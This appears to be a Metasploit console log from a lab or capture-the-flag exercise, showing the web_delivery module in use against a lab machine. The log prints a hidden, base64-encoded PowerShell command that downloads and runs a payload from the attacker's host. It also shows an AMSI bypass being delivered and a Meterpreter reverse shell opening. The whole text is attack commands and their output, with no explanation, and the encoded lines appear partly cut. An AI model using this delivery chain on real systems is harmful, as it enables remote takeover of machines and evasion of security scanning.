 msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.16.3:4444
msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://10.10.16.3:8080/ewGXJHvBeot
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMA
AG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJAB6ADQAZgA9AG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiA
AB5AF0AOgA6AEcAZQB0AEQAZQBmAGEAdQBsAHQAUAByAG8AeAB5ACgAKQAuAGEAZABkAHIAZQBzAHMAIAAtAG4AZQAgACQAbgB1AGwAbAApAHsAJA
cAZQB0AFMAeQBzAHQAZQBtAFcAZQBiAFAAcgBvAHgAeQAoACkAOwAkAHoANABmAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0
sAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABp
MQAwAC4AMQAwAC4AMQA2AC4AMwA6ADgAMAA4ADAALwBlAHcARwBYAEoASAB2AEIAZQBvAHQALwBqAGcAZQByAFIAYwB0ACcAKQApADsASQBFAFgAI
EQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADYALgAzADoAOAAwADgAMAAvAGUAdwBHAF
[*] 10.10.10.63 web_delivery - Delivering AMSI Bypass (1388 bytes)
[*] 10.10.10.63 web_delivery - Delivering Payload (3535 bytes)
[*] Sending stage (175686 bytes) to 10.10.10.63
[*] Meterpreter session 1 opened (10.10.16.3:4444 → 10.10.10.63:49679) at 2023-10-31 04:45:18 -0400
Interrupt: use the 'exit' command to quit
msf6 exploit(multi/script/web_delivery) >